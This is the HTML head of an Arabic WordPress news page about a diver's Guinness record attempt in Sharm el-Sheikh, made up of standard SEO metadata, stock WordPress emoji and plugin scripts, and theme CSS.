

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arabdream.net/archives/16290
body_size: 123782
content:
<!doctype html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

			    <!-- PVC Template -->
    <script type="text/template" id="pvc-stats-view-template">
    <i class="pvc-stats-icon medium" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" version="1.0" viewBox="0 0 502 315" preserveAspectRatio="xMidYMid meet"><g transform="translate(0,332) scale(0.1,-0.1)" fill="" stroke="none"><path d="M2394 3279 l-29 -30 -3 -207 c-2 -182 0 -211 15 -242 39 -76 157 -76 196 0 15 31 17 60 15 243 l-3 209 -33 29 c-26 23 -41 29 -80 29 -41 0 -53 -5 -78 -31z"/><path d="M3085 3251 c-45 -19 -58 -50 -96 -229 -47 -217 -49 -260 -13 -295 52 -53 146 -42 177 20 16 31 87 366 87 410 0 70 -86 122 -155 94z"/><path d="M1751 3234 c-13 -9 -29 -31 -37 -50 -12 -29 -10 -49 21 -204 19 -94 39 -189 45 -210 14 -50 54 -80 110 -80 34 0 48 6 76 34 21 21 34 44 34 59 0 14 -18 113 -40 219 -37 178 -43 195 -70 221 -36 32 -101 37 -139 11z"/><path d="M1163 3073 c-36 -7 -73 -59 -73 -102 0 -56 133 -378 171 -413 34 -32 83 -37 129 -13 70 36 67 87 -16 290 -86 209 -89 214 -129 231 -35 14 -42 15 -82 7z"/><path d="M3689 3066 c-15 -9 -33 -30 -42 -48 -48 -103 -147 -355 -147 -375 0 -98 131 -148 192 -74 13 15 57 108 97 206 80 196 84 226 37 273 -30 30 -99 39 -137 18z"/><path d="M583 2784 c-38 -19 -67 -74 -58 -113 9 -42 211 -354 242 -373 16 -10 45 -18 66 -18 51 0 107 52 107 100 0 39 -1 41 -124 234 -80 126 -108 162 -133 173 -41 17 -61 16 -100 -3z"/><path d="M4250 2784 c-14 -9 -74 -91 -133 -183 -95 -150 -107 -173 -107 -213 0 -55 33 -94 87 -104 67 -13 90 8 211 198 130 202 137 225 78 284 -27 27 -42 34 -72 34 -22 0 -50 -8 -64 -16z"/><path d="M2275 2693 c-553 -48 -1095 -270 -1585 -649 -135 -104 -459 -423 -483 -476 -23 -49 -22 -139 2 -186 73 -142 361 -457 571 -626 285 -228 642 -407 990 -497 242 -63 336 -73 660 -74 310 0 370 5 595 52 535 111 1045 392 1455 803 122 121 250 273 275 326 19 41 19 137 0 174 -41 79 -309 363 -465 492 -447 370 -946 591 -1479 653 -113 14 -422 18 -536 8z m395 -428 c171 -34 330 -124 456 -258 112 -119 167 -219 211 -378 27 -96 24 -300 -5 -401 -72 -255 -236 -447 -474 -557 -132 -62 -201 -76 -368 -76 -167 0 -236 14 -368 76 -213 98 -373 271 -451 485 -162 444 86 934 547 1084 153 49 292 57 452 25z m909 -232 c222 -123 408 -262 593 -441 76 -74 138 -139 138 -144 0 -16 -233 -242 -330 -319 -155 -123 -309 -223 -461 -299 l-81 -41 32 46 c18 26 49 83 70 128 143 306 141 649 -6 957 -25 52 -61 116 -79 142 l-34 47 45 -20 c26 -10 76 -36 113 -56z m-2057 25 c-40 -58 -105 -190 -130 -263 -110 -324 -59 -707 132 -981 25 -35 42 -64 37 -64 -19 0 -241 119 -326 174 -188 122 -406 314 -532 468 l-58 71 108 103 c185 178 428 349 672 473 66 33 121 60 123 61 2 0 -10 -19 -26 -42z"/><path d="M2375 1950 c-198 -44 -350 -190 -395 -379 -18 -76 -8 -221 19 -290 114 -284 457 -406 731 -260 98 52 188 154 231 260 27 69 37 214 19 290 -38 163 -166 304 -326 360 -67 23 -215 33 -279 19z"/></g></svg></i>
	 <%= total_view %> مجموع المشاهدات	<% if ( today_view > 0 ) { %>
		<span class="views_today">,  <%= today_view %> مشاهدات اليوم</span>
	<% } %>
	</span>
	</script>
		    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>أطول غطسه فى تاريخ البشرية بمدينة شرم الشيخ. - جريدة الحلم العربي نيوز</title>
	<link rel="canonical" href="https://arabdream.net/archives/16290" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="أطول غطسه فى تاريخ البشرية بمدينة شرم الشيخ. - جريدة الحلم العربي نيوز" />
	<meta property="og:description" content="كتب / أحمد أبو سعده.  صرح الكابتن /محمد سلامه..بأن القبطان : ولاء حافظ صاحب الأرقام القياسية فى موسوعة جينيس فى رياضة الغوص يستعد اليوم 21 أكتوبر 2020 برفع إسم مصر عاليا بتسجيل رقم قياسى عالمى جديد بموسوعة جينيس للأرقام القياسية بتنفيذ أطول غطسه فى تاريخ البشرية بمدينة شرم الشيخ وخلالها سيقضى البطل ولاء حافظ 144 [&hellip;]" />
	<meta property="og:url" content="https://arabdream.net/archives/16290" />
	<meta property="og:site_name" content="جريدة الحلم العربي نيوز" />
	<meta property="article:published_time" content="2020-10-21T23:05:56+00:00" />
	<meta property="og:image" content="https://mnaranews.net/wp-content/uploads/2015/09/log.png" />
	<meta name="author" content="خالد ابراهيم" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="خالد ابراهيم" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://arabdream.net/archives/16290#article","isPartOf":{"@id":"https://arabdream.net/archives/16290"},"author":{"name":"خالد ابراهيم","@id":"https://arabdream.net/#/schema/person/d40d5654877da642aa76e711723e577a"},"headline":"أطول غطسه فى تاريخ البشرية بمدينة شرم الشيخ.","datePublished":"2020-10-21T23:05:56+00:00","mainEntityOfPage":{"@id":"https://arabdream.net/archives/16290"},"wordCount":0,"commentCount":0,"publisher":{"@id":"https://arabdream.net/#organization"},"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://arabdream.net/archives/16290#respond"]}]},{"@type":"WebPage","@id":"https://arabdream.net/archives/16290","url":"https://arabdream.net/archives/16290","name":"أطول غطسه فى تاريخ البشرية بمدينة شرم الشيخ. - جريدة الحلم العربي نيوز","isPartOf":{"@id":"https://arabdream.net/#website"},"datePublished":"2020-10-21T23:05:56+00:00","breadcrumb":{"@id":"https://arabdream.net/archives/16290#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://arabdream.net/archives/16290"]}]},{"@type":"BreadcrumbList","@id":"https://arabdream.net/archives/16290#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"الرئيسية","item":"https://arabdream.net/"},{"@type":"ListItem","position":2,"name":"أطول غطسه فى تاريخ البشرية بمدينة شرم الشيخ."}]},{"@type":"WebSite","@id":"https://arabdream.net/#website","url":"https://arabdream.net/","name":"جريدة الحلم العربي نيوز","description":"جريدة مستقلة - صحافة تضيئ لك الواقع","publisher":{"@id":"https://arabdream.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arabdream.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://arabdream.net/#organization","name":"منارة الأخبار","url":"https://arabdream.net/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://arabdream.net/#/schema/logo/image/","url":"https://arabdream.net/wp-content/uploads/2024/04/lolologo.png?v=1732586841","contentUrl":"https://arabdream.net/wp-content/uploads/2024/04/lolologo.png?v=1732586841","width":553,"height":490,"caption":"منارة الأخبار"},"image":{"@id":"https://arabdream.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://arabdream.net/#/schema/person/d40d5654877da642aa76e711723e577a","name":"خالد ابراهيم","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://arabdream.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2e0cf85a492c62836079874165edce1c3dfb371cd390a1233f9d3a3f0e05dfda?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2e0cf85a492c62836079874165edce1c3dfb371cd390a1233f9d3a3f0e05dfda?s=96&d=mm&r=g","caption":"خالد ابراهيم"},"url":"https://arabdream.net/archives/author/khaled"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="جريدة الحلم العربي نيوز &laquo; الخلاصة" href="https://arabdream.net/feed" />
<link rel="alternate" type="application/rss+xml" title="جريدة الحلم العربي نيوز &laquo; خلاصة التعليقات" href="https://arabdream.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="جريدة الحلم العربي نيوز &laquo; أطول غطسه فى تاريخ البشرية بمدينة شرم الشيخ. خلاصة التعليقات" href="https://arabdream.net/archives/16290/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arabdream.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://arabdream.net/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://arabdream.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://arabdream.net/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1' media='all' />
<link rel='stylesheet' id='a3-pvc-style-css' href='https://arabdream.net/wp-content/plugins/page-views-count/assets/css/style.min.css?ver=2.8.7' media='all' />
<link rel='stylesheet' id='walker-core-style-css' href='https://arabdream.net/wp-content/plugins/walker-core/public/css/walker-core-style.css?ver=1.3.13' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://arabdream.net/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' media='all' />
<style id='wp-polls-inline-css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #e34e45;
	border: 1px solid #b73229;
}

</style>
<link rel='stylesheet' id='wp-polls-rtl-css' href='https://arabdream.net/wp-content/plugins/wp-polls/polls-css-rtl.css?ver=2.77.3' media='all' />
<link rel='stylesheet' id='walkerpress-style-rtl-css' href='https://arabdream.net/wp-content/themes/walkerpress/style-rtl.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='xposenews-style-css' href='https://arabdream.net/wp-content/themes/xposenews/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='walkerpress-font-awesome-css' href='https://arabdream.net/wp-content/themes/walkerpress/css/all.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='walkerpress-swiper-bundle-css' href='https://arabdream.net/wp-content/themes/walkerpress/css/swiper-bundle.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='walkerpress-body-fonts-css' href='//fonts.googleapis.com/css?family=Cairo%3A300%2C400%2C400italic%2C500%2C500italic%2C600%2C700&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='walkerpress-headings-fonts-css' href='//fonts.googleapis.com/css?family=Cairo%3A300%2C400%2C400italic%2C500%2C500italic%2C600%2C700&#038;ver=6.8.3' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='a3pvc-css' href='//arabdream.net/wp-content/uploads/sass/pvc.min.css?ver=1732591567' media='all' />
<link rel='stylesheet' id='microthemer-css' href='https://arabdream.net/wp-content/micro-themes/active-styles.css?mts=53&#038;ver=6.8.3' media='all' />
<script src="https://arabdream.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://arabdream.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://arabdream.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://arabdream.net/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script id="a3-pvc-backbone-js-extra">
var pvc_vars = {"rest_api_url":"https:\/\/arabdream.net\/wp-json\/pvc\/v1","ajax_url":"https:\/\/arabdream.net\/wp-admin\/admin-ajax.php","security":"d48427d3ff","ajax_load_type":"rest_api"};
</script>
<script src="https://arabdream.net/wp-content/plugins/page-views-count/assets/js/pvc.backbone.min.js?ver=2.8.7" id="a3-pvc-backbone-js"></script>
